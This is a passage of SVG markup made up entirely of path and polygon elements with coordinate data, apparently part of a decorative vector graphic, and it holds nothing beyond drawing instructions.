d="M799.62,58.44a15.55,15.55,0,0,1,3.44.69c.2-.19,1.1,0,1.61-.07.36.22-.45.26.33.41l-.21-.08c.92-.44,1.87-.33,3.75-.39l-.48,0a5.14,5.14,0,0,1,2.35-.5,1.37,1.37,0,0,1-.65-1.19c-1.82.14-3-.36-4.13-.36a.3.3,0,0,0,.19-.21c-.88.38-3.34.42-3.59.76C799.73,57.32,802.4,58.36,799.62,58.44Z"></path><path class="p175abbc40c2" d="M797.93,59.22a3.72,3.72,0,0,0-1-.13c-.33.09-.28.21.11.29C797.57,59.45,797.88,59.32,797.93,59.22Z"></path><polygon class="p175abbc40c2" points="810.4 57.04 810.08 57.13 810.45 57.16 810.4 57.04"></polygon><polygon class="p175abbc40c2" points="810.09 59.03 810.55 59.04 810.35 59.01 810.09 59.03"></polygon><path class="p175abbc40c2" d="M817.92,58.66c.09-.09.8-.25.16-.31C818.11,58.46,817.9,58.57,817.92,58.66Z"></path><path class="p175abbc40c2" d="M830.18,62l.39.07A1.24,1.24,0,0,0,830.18,62Z"></path><path class="p175abbc40c2" d="M824.8,58.65a1.22,1.22,0,0,0,.23.1h.08C825.18,58.68,824.9,58.67,824.8,58.65Z"></path><path class="p175abbc40c2" d="M818.69,62.28c1.87.12,3.42-.08,4.75.33.83-.45,4.33,0,4.76-.57.52,0,1.41-.08,2,0l-.39-.07a8.3,8.3,0,0,1,3.54-1.15c-1-.05-1.87-.17-1.9-.48a5.3,5.3,0,0,0,1-.08,3.16,3.16,0,0,0-1.19,0c-.63-.2.21-.38.31-.59l1.57-.15a12.68,12.68,0,0,0-3.17.23c-.49-.1-2.2-.31-.7-.4a30,30,0,0,1-4.18-.52c-2.52,0-4.81.28-7,.06-.66.18-.71.74-2.34.5.31.1.63.24.3.33-1,.22-1.14-.15-1.92-.07l.68.36c-1.8.27-.46.67-2,.91,2.41.39,2.57,1.25,5.92,1.48Z"></path><path class="p175abbc40c2" d="M836.56,59.3a5.49,5.49,0,0,0-1.57,0A7.12,7.12,0,0,0,836.56,59.3Z"></path><path class="p175abbc40c2" d="M834.32,59.37c.24,0,.46,0,.67,0A3.39,3.39,0,0,0,834.32,59.37Z"></path><polygon class="p175abbc40c2" points="834.07 59.89 833.83 59.96 834.37 59.95 834.07 59.89"></polygon><path class="p175abbc40c2" d="M707.85,61.73c.74.29-1.38.19-.47.44a22.14,22.14,0,0,1,6.06.89c0-.08.11-.16.18-.23,2.29.06,4.61.2,6.88.22,2.6-.53,6.51-1.19,7.09-1.81-2-.12-.86-.58-1.17-.9.36,0,1.11.06,1.1,0-.8-.2-3-.23-3.33-.64.48-.4,3.24-.29,4.55-.43-1.78-.15-4.32.32-6.41.07,0-.08-1.63-.23-.59-.34a18.2,18.2,0,0,1-3.2-.08c-.37-.26.74-.43.94-.62-1.05.56-3.68.55-5.69.74-.79.08-.61-.15-1.09-.25-.25.3-1.12.4-1.78.58-1.17-.23-2.15.77-3.43.25a3.12,3.12,0,0,1-1.21,1.56C706.8,61.38,707.93,61.48,707.85,61.73Z"></path><path class="p175abbc40c2" d="M10.78,22.87c-.1-.26-.52-.22-.65,0l.11.21A.32.32,0,0,0,10.78,22.87Z"></path><path class="p175abbc40c2" d="M12.06,22.2c-.05.17.25.19.37.14s.08-.14,0-.19S12.17,22.15,12.06,22.2Z"></path><path class="p175abbc40c2" d="M15,25.94c.52.12.62-.23.58-.56a.78.78,0,0,0-.93,0C14.68,25.62,14.79,25.75,15,25.94Z"></path><path class="p175abbc40c2" d="M9.34.74C9,.08,7.93,0,7.21,0l.11,0c0,.14-.23,0-.26.07.56.07.81.63,1.43.71C8.81.88,9.21,1,9.34.74Z"></path><path class="p175abbc40c2" d="M12.48,3.05c-.05-.18-.31-.27-.47-.4a2.19,2.19,0,0,0-1-.1l.39.4C11.7,3,12.23,3.31,12.48,3.05Z"></path><path class="p175abbc40c2" d="M15,2c-.09,0-.11-.11-.19-.17a2.33,2.33,0,0,0-1.28-.25c.49.19.8.61,1.44.55Z"></path><path class="p175abbc40c2" d="M50.94,7.72c.42.1.68,0,.78-.39s-.21-.54-.44-.71c-.37.16-.77.21-.86.61C50.63,7.35,50.49,7.8,50.94,7.72Z"></path><path class="p175abbc40c2" d="M49,20.27c.33-.05.22-.28.41-.42-.05-.17-.22-.21-.33-.29C48.55,19.59,48.44,20.17,49,20.27Z"></path><path class="p175abbc40c2" d="M24.32,15.21c-.16.07,0,.24-.15.29l.12,0c.48.16,1.27.77,1.86.29.27-.29-.14-.46-.39-.65a4,4,0,0,0-2.12-.49C24.23,14.71,23.69,15.2,24.32,15.21Z"></path><path class="p175abbc40c2" d="M52.47,19.79c0-.11.19-.25,0-.35s-.59.1-.45.32C52.2,19.76,52.37,19.89,52.47,19.79Z"></path><path class="p175abbc40c2" d="M53.84,19.76c.4-.49-.41-.35-.58-.6-.19.05-.24.22-.33.29C53.08,19.85,53.59,19.58,53.84,19.76Z"></path><path class="p175abbc40c2" d="M32,16.64c-.12,0-.18.14-.27.09.37.49,1.28.12,1.57.58a1.51,1.51,0,0,1,.84,0c.23-.09.45-.22.48-.46-.33-1.08-1.76-1.2-2.77-1.68-.14.15.1.26.13.39-.2.2-.43.14-.68.08l-.27.06A5.19,5.19,0,0,0,32,16.64Z"></path><path class="p175abbc40c2" d="M32.25,20.56a2.1,2.1,0,0,0-2-.53l.59.56C31.2,20.68,32.15,21.33,32.25,20.56Z"></path><path class="p175abbc40c2" d="M95.4,42.63l-.07-.32a4.76,4.76,0,0,0-3.64-1.15l.5.49C93,42.23,94.3,43.08,95.4,42.63Z"></path><path class="p175abbc40c2" d="M34.93,23l-.15.05a2.1,2.1,0,0,0,1.36.66c.18,0,.48-.1.51-.31a1.66,1.66,0,0,0-.3-.37,2.18,2.18,0,0,0-1.77-.26C34.71,22.79,35,22.77,34.93,23Z"></path><path class="p175abbc40c2" d="M34.66,23c-.07,0,0,0,.12,0l0,0Z"></path><path class="p175abbc40c2" d="M37.52,25.18a2.54,2.54,0,0,0,1.51.2c.37-.1.15-.39,0-.58a2.13,2.13,0,0,0-1.71-.34c.15.43-.46,0-.57.17C37,24.81,37.49,24.83,37.52,25.18Z"></path><path class="p175abbc40c2" d="M37.15,40.13c.37.15,1,.47,1.37.18,0-.1.12-.19,0-.28-.6-.42-1.3-.16-1.92-.18C36.71,40.12,37.11,39.82,37.15,40.13Z"></path><path class="p175abbc40c2" d="M54.48,35.35l.93.23a.44.44,0,0,0,.46-.47c0-.13-.18-.17-.23-.27-.45-.11-1.06-.38-1.38.09l.32.29C54.54,35.28,54.46,35.29,54.48,35.35Z"></path><path class="p175abbc40c2" d="M62.74,37.1l.52.61-.08.07c.45-.15.66.38,1.07.31.23-.14.64-.1.67-.46s-.33-.59-.58-.83c-.57.06-1-.07-1.44.22.09.06.24,0,.29.13l-.17.1C63,37.11,62.83,37.15,62.74,37.1Z"></path><path class="p175abbc40c2" d="M67.22,26.37c-.57-.79-1.75-.36-2.5-.69l0,.13c.64.33,1,1,1.76,1.12C66.77,27,67.3,26.79,67.22,26.37Z"></path><path class="p175abbc40c2" d="M68.27,41.89c.2-.12.61,0,.59-.4s-.51-.44-.86-.55c-.42.12-.27.16-.54.41.15,0,.07.13,0,.23C67.74,41.67,67.94,41.89,68.27,41.89Z"></path><path class="p175abbc40c2" d="M70.93,17.6a.46.46,0,0,0,.58-.34c0-.26-.37-.46-.67-.56-.34.11-.81-.06-.88.41C70.1,17.43,70.55,17.51,70.93,17.6Z"></path><path class="p175abbc40c2" d="M76.06,9.71l-.09,0,1.34.39a.73.73,0,0,0,.62-.65c-.47-.86-1.5-.77-2.32-.86,0-.1-.2-.42-.42-.16,0,.06.13.12.07.21s-.29,0-.45-.05A5.22,5.22,0,0,0,76.06,9.71Z"></path><path class="p175abbc40c2" d="M72.25,22l.47.17,0,.08h0a2.36,2.36,0,0,1,.86.11.92.92,0,0,0,.59-.4c0-.65-.87-.7-1.28-.72.28.25-.45.55.14.78-.18.22-.39.1-.49-.12,0,0,.08-.06.15,0l0-.08-.13,0,0,.08c0-.05,0-.1,0-.15C72.26,21.74,72.35,21.93,72.25,22Z"></path><path class="p175abbc40c2" d="M72.46,21.69h0v0Z"></path><path class="p175abbc40c2" d="M72.46,21.5c-.08.09-.21,0-.32,0l.3.21A.17.17,0,0,1,72.46,21.5Z"></path><path class="p175abbc40c2" d="M69.57,53.42c.18,0,.59-.23.35-.49-.5-.29-1.17,0-1.68.16C68.74,52.89,69,53.56,69.57,53.42Z"></path><path class="p175abbc40c2" d="M73,45.2l-.07,0c.29,0,.27.26.52.27.3-.18.76.19.87-.33s-.53-.47-.81-.69C73,44.32,73,45,73,45.2Z"></path><path class="p175abbc40c2" d="M80.15,13.23c.21-.05,0-.24.07-.38A1.35,1.35,0,0,0,79,12.56c-.11.08.07.36-.17.36C79.22,13.12,79.69,13.55,80.15,13.23Z"></path><path class="p175abbc40c2" d="M76.65,48.63v-.07a19.9,19.9,0,0,0-3.24-.27c-3.11-.06-5.24.52-3.42.85a25.6,25.6,0,0,0,5.33.1,3.87,3.87,0,0,0,1-.2l.48.26c.24-.14.5.07.58-.34C77.29,48.65,76.93,48.63,76.65,48.63Z"></path><path class="p175abbc40c2" d="M83.43,50.55l-.08,0c.52-.12,1.26.29,1.61-.33a1.11,1.11,0,0,0-.55-.66c-.32-.3-.87-.13-1.15,0a.75.75,0,0,1-.32.44C83.09,50.21,83.47,50.25,83.43,50.55Z"></path><path class="p175abbc40c2" d="M80.59,60.18l-.42,0a3.09,3.09,0,0,0,1.3.54c.36.06.91-.23.83-.52-.51-.53-1.31-.21-2-.35l.16,0C80.52,60,80.65,60.09,80.59,60.18Z"></path><path class="p175abbc40c2" d="M86.74,14.07c.35-.14.51.13.87.14s.69-.18.78-.55a.71.71,0,0,0-.4-.79,1.55,1.55,0,0,0-1.44-.1.26.26,0,0,1-.25.36l.21.2C85.94,13.7,87.22,13.53,86.74,14.07Z"></path><path class="p175abbc40c2" d="M84.38,22.46l-.18,0,0-.05-.09,0h0l.18.19Z"></path><path class="p175abbc40c2" d="M84,54.42c.22.06.49-.12.61.15.45-.1,1.12,0,1.14-.59,0-.77-1.21-.55-1.55-.89l-.09.26c-.45-.21-.13.3-.59.21l.28.23-.09,0c.35.21,0,.33.4.47C84.05,54.34,84,54.36,84,54.42Z"></path><path class="p175abbc40c2" d="M84.74,22.55l-.24.14.2.08C84.66,22.72,84.66,22.65,84.74,22.55Z"></path><path class="p175abbc40c2" d="M84.55,22.36c.18.05.63-.15.71.27,0,.14-.15.18-.22.27l.12.05c.09,0,.46,0,.51-.22-.15-.64-.91-.57-1.46-.6l.41.19Z"></path><path class="p175abbc40c2" d="M85,22.91h0l-.34-.13C84.77,22.87,85,22.88,85,22.91Z"></path><path class="p175abbc40c2" d="M106.47,39.6l.19.36-.08,0,.77.2c.28,0,.77-.1.81-.43-.2-.63-.78-.48-1.38-.57.13.12-.18.23-.41.17l.18.2Z"></path><path class="p175abbc40c2" d="M110,38l-.08-.08,0,.11-.22-.06c.08.06.27,0,.29.18l.39-.21.07.11c0,.06-.07.08-.14.08l.45-.09-.06-.23c-.33-.27-.78-.17-1.18-.25l.77.21Z"></path><path class="p175abbc40c2" d="M113.81,41.54c.25.09.8.21.75-.24-.29-.07-.58-.48-.84-.22,0,.28.24,0,.34.24l-.17.18c-.17-.11-.42-.11-.48-.35,0-.08.06-.16.17-.16-.16-.14-.39.08-.46.09C113.35,41.23,113.41,41.56,113.81,41.54Z"></path><path class="p175abbc40c2" d="M125.33,51.33l-.1,0c.08.3.84.22.48.56L126,52c.11,0,.24.1.17.2l.76.05c.49,0,1.1-.14,1.23-.63.06-.66-.71-.64-1-1.16-1.08.57-.89-.89-1.88-.66.09.24-.44.25-.35.28l0,.1c-.15.12-.42.1-.46.31l.23.15C124.82,51,125.41,50.89,125.33,51.33Z"></path><path class="p175abbc40c2" d="M166.71,70a.58.58,0,0,0,.24-.67c-.14-.29-.61-.33-.89-.32-.13.24-.18.17-.22.37l-.09,0c-.15.29.18.45.34.68C166.45,70.05,166.35,70.14,166.71,70Z"></path><path class="p175abbc40c2" d="M167.84,69.24c.13-.06.25-.09.26-.23l-.37-.11C167.56,69,167.73,69.18,167.84,69.24Z"></path><path class="p175abbc40c2" d="M168.55,74.79h0Z"></path><path class="p175abbc40c2" d="M189.38,74.45h0Z"></path><path class="p175abbc40c2" d="M252.63,55.2l-.06-.23c-.33-.25-.84,0-1.14,0A1,1,0,0,0,252.63,55.2Z"></path><path class="p175abbc40c2" d="M222,47.83c.2,0,.13-.23.22-.35a.39.39,0,0,0-.36,0C221.75,47.56,221.73,47.87,222,47.83Z"></path><path class="p175abbc40c2" d="M222.21,43.68c0-.31-.39-.35-.64-.41-.21.24-.48.42-.38.76.2,0,.29.41.59.21S222.27,44,222.21,43.68Z"></path><path class="p175abbc40c2" d="M222.36,46.48c-.07-.06-.15,0-.24,0s0,.37.16.33A.31.31,0,0,0,222.36,46.48Z"></path><path class="p175abbc40c2" d="M225.39,54c-.36.19-.2.68.24.58.24-.15.06-.29.14-.46C225.66,54,225.51,54,225.39,54Z"></path><path class="p175abbc40c2" d="M204.61,58.55c-.1.11.09.19,0,.27h.12c.43,0,1.29.21,1.55-.35.09-.31-.29-.32-.57-.39a3.28,3.28,0,0,0-1.83.28C204.33,58.19,204.12,58.74,204.61,58.55Z"></path><path class="p175abbc40c2" d="M228.09,53.05c0-.1,0-.26-.12-.28a.22.22,0,0,0-.2.39C227.88,53.11,228.06,53.16,228.09,53.05Z"></path><path class="p175abbc40c2" d="M227.75,50c-.06.11-.32.1-.19.29s.21.06.36.07A.24.24,0,0,0,227.75,50Z"></path><path class="p175abbc40c2" d="M228.43,52.3c-.13.1-.1.25-.14.34.3.25.56-.12.83-.07C229.21,52.07,228.66,52.44,228.43,52.3Z"></path><path class="p175abbc40c2" d="M212.93,60.23a1.85,1.85,0,0,0-1.79.24l.69.25C212.17,60.66,213.17,60.86,212.93,60.23Z"></path><path class="p175abbc40c2" d="M270.92,55.41l-.21-.22a4.28,4.28,0,0,0-3.28.48l.61.19C268.94,56,270.31,56.15,270.92,55.41Z"></path><path class="p175abbc40c2" d="M216,61.23l-.09.09a1.9,1.9,0,0,0,1.32.07c.13-.07.33-.23.27-.4a1.73,1.73,0,0,0-.39-.19,1.81,1.81,0,0,0-1.48.36C215.75,61.17,216,61.05,216,61.23Z"></path><path class="p175abbc40c2" d="M215.83,61.38l.08-.06,0,0Z"></path><path class="p175abbc40c2" d="M218.93,62.12a2.11,2.11,0,0,0,1.25-.33c.25-.19,0-.35-.24-.45a1.79,1.79,0,0,0-1.46.29c.29.28-.35.16-.37.32C218.38,62,218.76,61.86,218.93,62.12Z"></path><path class="p175abbc40c2" d="M223.84,31c.3-.18,1-.17.73-.69-1-.92-2.35.2-3.4.09l.43.16C222.36,30.53,223,31.22,223.84,31Z"></path><path class="p175abbc40c2" d="M236.42,64.35l.82-.14a.34.34,0,0,0,.15-.52c-.08-.09-.22-.06-.29-.13-.4.07-1,.07-1,.54l.38.12S236.38,64.31,236.42,64.35Z"></path><path class="p175abbc40c2" d="M245.16,63.11c.12-.19.45-.3.31-.59s-.52-.34-.82-.43c-.41.24-.81.29-1,.66.09,0,.19-.08.27,0l-.08.13c-.07-.1-.19,0-.28,0l.67.29,0,.08C244.48,63,244.88,63.3,245.16,63.11Z"></path><path class="p175abbc40c2" d="M240,53.45l0,.11c.63,0,1.18.45,1.83.26.29,0,.59-.4.34-.69C241.38,52.72,240.67,53.44,240,53.45Z"></path><path class="p175abbc40c2" d="M250,64.59c.1-.17.49-.19.27-.51s-.59-.16-.91-.12c-.26.24-.13.22-.22.5.13,0,.11.08.11.17C249.47,64.61,249.72,64.71,250,64.59Z"></path><path class="p175abbc40c2" d="M238.57,31.71c.32,0,.28-.36.2-.61A.87.87,0,0,0,238,31C237.58,31.31,238.3,31.69,238.57,31.71Z"></path><path class="p175abbc40c2" d="M241.33,37.36l-.05.06,1.16-.17a.57.57,0,0,0,.17-.71c-.73-.49-1.44-.07-2.09.15-.08-.06-.33-.25-.38,0,.05,0,.15,0,.14.14s-.23.07-.35.11A4.66,4.66,0,0,0,241.33,37.36Z"></path><path class="p175abbc40c2" d="M292.16,59.66l.51.2-.22.28.39-.08c0,.17.31.39.1.56l.44-.23a2.8,2.8,0,0,0,1.88-.47c.19-1.44,1.87-.38,2.43-1.36.11-.15-.08-.3-.19-.38-.62-.17-1.15.28-1.67.47l.34.14c0,.11-.19.06-.27.11-.62-.62-1.67-.21-2.52-.34.5.62-.77.36-.73.48l.32.19C292.85,59.54,292.36,59.62,292.16,59.66Z"></path><path class="p175abbc40c2" d="M255.05,65.51c.21-.14.33.1.52,0,.15-.24.68-.13.52-.55s-.62-.18-.94-.24-.12.58-.06.71Z"></path><path class="p175abbc40c2" d="M244.84,38.83c.35,0,.88.2,1.08-.2.13-.12-.07-.2-.12-.31a1.12,1.12,0,0,0-1,.18C244.76,38.61,245,38.75,244.84,38.83Z"></path><path class="p175abbc40c2" d="M259.52,67.06l-.09.12.52,0c.11-.2.41-.13.28-.47s-.61,0-.82.07C259.54,66.84,259.24,67.09,259.52,67.06Z"></path><path class="p175abbc40c2" d="M265.63,65.73l-.05,0c.35-.27,1.1-.23,1.07-.82a1.19,1.19,0,0,0-.73-.31.91.91,0,0,0-.88.44.5.5,0,0,1,0,.44C265.21,65.6,265.51,65.49,265.63,65.73Z"></path><path class="p175abbc40c2" d="M250.4,36.42l.24.08c-.24.48.62-.09.51.49.19-.23.43-.09.7-.21s.43-.37.32-.69a.7.7,0,0,0-.65-.46,1.23,1.23,0,0,0-1.1.43C250.56,36.16,250.55,36.38,250.4,36.42Z"></path><path class="p175abbc40c2" d="M267.39,68.1c.37,0,.16.25.53.21,0,0-.06.09,0,.13.2,0,.31-.27.54-.1.29-.24.85-.43.58-.87s-1.19,0-1.61-.1l.06.22c-.44,0,0,.28-.35.38l.32.07Z"></path><path class="p175abbc40c2" d="M285.08,59.52l-.16.17c.23.08.4-.09.58.06l-.16.16c.19-.06.54-.3.26-.37.27-.18.34.19.36.24.22-.07.31-.3.53-.37.08-.25,0-.58-.38-.6-.59,0-.91.38-1.33.6Z"></path><path class="p175abbc40c2" d="M278.66,49.17c.2-.12.52-.37.39-.63-.46-.4-.81-.06-1.3.09.16,0,0,.24-.22.28l.23.08-.05.06.32.2,0,.06Z"></path><path class="p175abbc40c2" d="M282.94,61.62c.32-.06.64-.08.78-.34-.06-.09,0-.26-.14-.29a.9.9,0,0,0-.79.3c.12.08.26,0,.32-.14l.21.21C283.23,61.59,283.08,61.49,282.94,61.62Z"></path><path class="p175abbc40c2" d="M324,58.73l.76.69c3.3-.59.39-1.72,1.32-2.76a3,3,0,0,1-1.93,1.49,1.24,1.24,0,0,1,.32-.23c-.21-.09,0-.25-.05-.39l.11.06c-.06-.38.2-.49-.09-.74-.16-.53-.92-.83-1.47-1-.12.21-.5.15-.81-.07.2.34-.93.22-.49.56a6.32,6.32,0,0,0-1.25.35l.23.08c-.42.17-.48.58-.95.72-.11.13.09.29.23.26,0,.53-.83.46-1.08.75l.07,0a.57.57,0,0,1,.65,0c0,.3-.39.09-.5.25.19.11.65-.26.63.16s-.29.57-.6.64l.68-.16c.37.1.71.23.47.65.34.13.58-.29.84-.15l-.16.17c.19-.07.33-.28.58-.19s-.08.47-.06.7l.35-.53.16.16a5.79,5.79,0,0,1,1.43-.9.4.4,0,0,1,.3-.21s-.07-.11,0-.18A.34.34,0,0,0,324,58.73Z"></path><path class="p175abbc40c2" d="M322,60.21h0c-.05,0-.11.09-.16.15Z"></path><path class="p175abbc40c2" d="M284.08,47.71c.24,0,.7-.14.44-.45-.25.05-.66-.15-.73.15.15.2.18-.09.37.05l0,.19c-.18,0-.36.08-.52-.07s0-.15,0-.19c-.19,0-.24.21-.29.24C283.59,47.66,283.8,47.88,284.08,47.71Z"></path><path class="p175abbc40c2" d="M287,48.79c.61.15,1.76.66,2.7,0,.15-.4-.31-.58-.66-.56,0-.08.15-.19.05-.33.07-.19-.33-.47-.7-.52a2,2,0,0,0-1.55,1.13l.31.06Z"></path><path class="p175abbc40c2" d="M304.08,59.2l1,0-.15.22.07-.1c.4,0,.92-.52,1.3-.48.33-.51.54-.9.14-1.46a2.7,2.7,0,0,0-1.25-.08c-.78.13-.94.81-1.28,1.09l.18.09C304,58.74,304.18,59,304.08,59.2Z"></path><path class="p175abbc40c2" d="M296.43,50.18l.24,0c.26.26.65,0,.81.32l-.09,0c.21.19.73-.16.64.23l.28-.06c.07-.05.23,0,.23.08l.58-.26c.36-.21.74-.53.59-.94s-.86-.2-1.35-.46c-.5.84-1.1-.31-1.72.25.19.14-.19.35-.11.33l.08.06C296.56,49.92,296.35,50,296.43,50.18Z"></path><path class="p175abbc40c2" d="M314.69,47.39h.23c0,.07.05.15,0,.19l.37,0v.19c.14,0,.32-.13.5,0a.2.2,0,0,1,0,.19c.26,0,.36-.19.57-.27.35.36.33-.5.59-.14l.17-.22c.26-.51.26-.22.42-.68s-.06-.77-.61-1.11c-.27.19-.71-.38-.94,0-.87-.19-.52.57-1.05.51l.08,0c-.21.11-.07.38-.37.46.33.1-.2.23,0,.26C315.08,47,314.46,47.13,314.69,47.39Z"></path><path class="p175abbc40c2" d="M330.44,55.68c.18-.12.3-.41.53-.37l0-.57c-.23-.31-.76-.1-1.17,0-.08.1.05.33-.2.31l.06.17c.09.11,0,.24-.15.22a1.18,1.18,0,0,0,.63.17l0,.08S330.41,55.47,330.44,55.68Z"></path><path class="p175abbc40c2" d="M337.13,47.56c.25-.17.22-.06.42-.29a.51.51,0,0,0-.19-.59.89.89,0,0,0-.82.16c0,.22,0,.19,0,.35l-.09,0C336.56,47.49,336.88,47.46,337.13,47.56Z"></path><path class="p175abbc40c2" d="M334.48,57.59a.93.93,0,0,0,.54-.32c.16-.16-.1-.21-.17-.32a.7.7,0,0,0-.56.32l.1,0C334.19,57.45,334.4,57.51,334.48,57.59Z"></path><path class="p175abbc40c2" d="M345.92,59.29l-.16-1c-.78-.78-1.82-.06-2.57,0l.22.18c-.16.09-.23.24-.44.25.1,0,.12.1.14.14s-.22.37-.49.39l.38,0c.17.32-.4.25-.42.47l.5,0,0,0c-.07.07-.09.21-.23.24.09,0,.17,0,.21-.1.38.24.73.36.68.59.13-.09.24-.3.42-.11,0,.06-.14.11-.08.2l.46-.37c.19-.08.19.21.3,0l.41.13,0-.12c.15-.4.56-.54.61-1Z"></path><path class="p175abbc40c2" d="M341.51,49.86Z"></path><polygon class="p175abbc40c2" points="331.28 41.27 331.33 41.26 331.22 41.07 331.28 41.27"></polygon><path class="p175abbc40c2" d="M483.81,51.39c0-.07,0-.12-.05-.15s-.18,0-.26.11S483.73,51.45,483.81,51.39Z"></path><path class="p175abbc40c2" d="M535,48.23V48c-.25-.27-.77-.1-1-.14A.91.91,0,0,0,535,48.23Z"></path><path class="p175abbc40c2" d="M486.6,53.66c.42,0,.42-.28.31-.52a.61.61,0,0,0-.71.14C486.26,53.48,486.36,53.56,486.6,53.66Z"></path><path class="p175abbc40c2" d="M580.6,42.82c.21.17.45.35.21.56l.24,0c.13.1.5.28.26.33.37-.17.63.23,1,0,.71.19.29-.62.68-.67-.13-.43,0-.43-.13-.87a1.59,1.59,0,0,0-1.31-.39c0,.27-.76.11-.5.55l-.32.23c.08,0,.13.07.19.09C580.78,42.71,580.78,42.89,580.6,42.82Z"></path><polygon class="p175abbc40c2" points="489.99 42.97 489.88 43.11 490.26 43.01 489.99 42.97"></polygon><path class="p175abbc40c2" d="M491.2,43.93c-.1.09.05.19-.05.25h.1c.4,0,1.13.36,1.47-.1.14-.27-.21-.33-.44-.43a3.11,3.11,0,0,0-1.71,0C491,43.57,490.73,44,491.2,43.93Z"></path><path class="p175abbc40c2" d="M497.14,43.79c.39.3,1-.14,1.31.16a1.06,1.06,0,0,1,.63-.16.46.46,0,0,0,.26-.44c-.5-.76-1.6-.59-2.47-.78-.08.14.13.19.19.27-.11.19-.29.19-.5.19l-.19.09a5.27,5.27,0,0,0,.95.56C497.24,43.72,497.21,43.81,497.14,43.79Z"></path><path class="p175abbc40c2" d="M496.74,46.55l.58.32c.31,0,1.18.33,1.08-.27A1.69,1.69,0,0,0,496.74,46.55Z"></path><path class="p175abbc40c2" d="M551.24,51.56l-.14-.23a3.94,3.94,0,0,0-3-.16l.5.28C549.35,51.73,550.52,52.12,551.24,51.56Z"></path><polygon class="p175abbc40c2" points="499.89 47.22 499.71 47.27 499.89 47.38 499.89 47.22"></polygon><path class="p175abbc40c2" d="M500.79,48c-.05,0,0,0,.08,0l0,0Z"></path><path class="p175abbc40c2" d="M501,47.93l-.1.07a1.81,1.81,0,0,0,1.18.26c.13,0,.34-.17.31-.33a1.9,1.9,0,0,0-.31-.23,1.72,1.72,0,0,0-1.4.12C500.76,47.84,501,47.77,501,47.93Z"></path><path class="p175abbc40c2" d="M502.73,48.88c.24.09.6,0,.71.27a2,2,0,0,0,1.18-.11c.26-.14,0-.32-.13-.44a1.67,1.67,0,0,0-1.37,0C503.33,48.94,502.78,48.74,502.73,48.88Z"></path><path class="p175abbc40c2" d="M507.64,60.2c-.55-.21-1,.11-1.5.2.16.19.4-.11.5.12.32,0,.84.18,1.08-.12C507.69,60.33,507.77,60.24,507.64,60.2Z"></path><path class="p175abbc40c2" d="M518.63,53.78h.76a.33.33,0,0,0,.24-.44c0-.09-.18-.09-.24-.16-.37,0-.89-.09-1,.32l.31.16C518.66,53.71,518.61,53.73,518.63,53.78Z"></path><polygon class="p175abbc40c2" points="513.57 53.18 513.39 53.18 513.31 53.22 513.57 53.18"></polygon><path class="p175abbc40c2" d="M525.64,53.53l-.11.11c0-.11-.16,0-.24-.07l.54.37-.05.06c.31-.19.6.18.89,0s.45-.2.39-.48-.39-.38-.64-.51c-.41.15-.78.13-1,.43C525.47,53.51,525.58,53.45,525.64,53.53Z"></path><path class="p175abbc40c2" d="M526.08,44.67c-.62-.49-1.4,0-2-.07v.11c.55.13,1,.58,1.59.52C525.89,45.23,526.24,45,526.08,44.67Z"></path><path class="p175abbc40c2" d="M529.94,56.07c.23,0,.44.15.68.09s.48-.09.35-.42-.49-.23-.78-.25c-.29.17-.17.17-.31.41C530,55.9,530,56,529.94,56.07Z"></path><path class="p175abbc40c2" d="M569.78,59c-.19.26-.63.24-.81.24l.39.27-.26.21h.36c-.1.16.26.48-.18.55l.58-.16a2.6,2.6,0,0,0,1.76,0c.52-1.24,1.73,0,2.46-.73.13-.12,0-.28-.07-.37-.5-.28-1.08,0-1.58.09l.26.19c-.05.09-.18,0-.26,0-.39-.67-1.42-.5-2.13-.78.29.64-.76.16-.76.28Z"></path><path class="p175abbc40c2" d="M535,57.77l0,0c.2-.08.26.15.45.11.19-.19.62,0,.58-.41s-.52-.26-.78-.37C534.76,57.1,535,57.64,535,57.77Z"></path><path class="p175abbc40c2" d="M538.88,60.14c.15-.16.39,0,.35-.37s-.53-.13-.74-.08c.11.06-.21.23,0,.25l-.1.09Z"></path><path class="p175abbc40c2" d="M544.21,59.81l-.05,0c.36-.18,1,0,1.13-.55a.94.94,0,0,0-.58-.39.85.85,0,0,0-.87.23.47.47,0,0,1-.13.39C543.87,59.62,544.16,59.57,544.21,59.81Z"></path><path class="p175abbc40c2" d="M545,62.06l.27.12-.06,0c.32.09.08.25.42.28,0,0-.07.07,0,.11.18,0,.34-.18.5,0,.31-.16.84-.23.71-.66-.21-.58-1-.19-1.39-.37v.2C545,61.71,545.39,62,545,62.06Z"></path><path class="p175abbc40c2" d="M562.59,57.91c.19.11.37,0,.5.16l-.18.12c.18,0,.55-.17.32-.28.28-.12.26.23.26.28.21,0,.34-.21.55-.23.13-.21.16-.51-.19-.6a2.68,2.68,0,0,0-1.31.27l.24.16Z"></path><path class="p175abbc40c2" d="M558.77,47.15l.23.23,0,0h.63c.21-.06.55-.22.5-.48-.31-.43-.71-.21-1.18-.16.13.07-.08.21-.27.21l.19.11Z"></path><path class="p175abbc40c2" d="M560.66,58.86l.13.23c-.13.19-.24.07-.39.16.29,0,.57,0,.76-.16,0-.09.05-.23-.06-.28a.82.82,0,0,0-.76.12C560.42,59,560.58,59,560.66,58.86Z"></path><path class="p175abbc40c2" d="M594.83,65.65h0l-.18.1Z"></path><path class="p175abbc40c2" d="M597.75,63.88c0-.35.31-.39.13-.67,0-.5-.58-.92-1-1.15-.16.16-.48,0-.69-.23.08.34-.87,0-.58.39a5.68,5.68,0,0,0-1.18.05l.19.11c-.42.07-.58.42-1,.44-.13.09,0,.28.13.28-.15.46-.84.23-1.13.43h.06a.52.52,0,0,1,.58.12c-.11.25-.37,0-.5.11.13.14.62-.09.5.28a.7.7,0,0,1-.69.44h.63c.29.16.55.34.24.66.26.19.58-.13.76,0l-.18.12c.18,0,.36-.19.55,0s-.19.39-.24.6l.45-.39.1.17a6,6,0,0,1,1.47-.5.39.39,0,0,1,.32-.11s0-.11,0-.16.45-.16.45-.39a.67.67,0,0,1,.5-.33c-.16-.11,0-.22,0-.34Z"></path><path class="p175abbc40c2" d="M564.76,47.15c.21,0,.65,0,.5-.32-.24,0-.56-.25-.69,0,.08.2.19,0,.32.11l-.08.16c-.16-.05-.34,0-.45-.16s0-.14.08-.16c-.15-.07-.26.14-.32.16C564.33,47,564.47,47.24,564.76,47.15Z"></path><path class="p175abbc40c2" d="M567.09,48.65a2.74,2.74,0,0,0,2.39.5c.24-.32-.13-.57-.44-.62,0-.07.18-.14.13-.27.1-.17-.19-.49-.5-.6a2,2,0,0,0-1.66.71l.27.11Z"></path><path class="p175abbc40c2" d="M614.35,49.72s0,0,.09,0h0Z"></path><path class="p175abbc40c2" 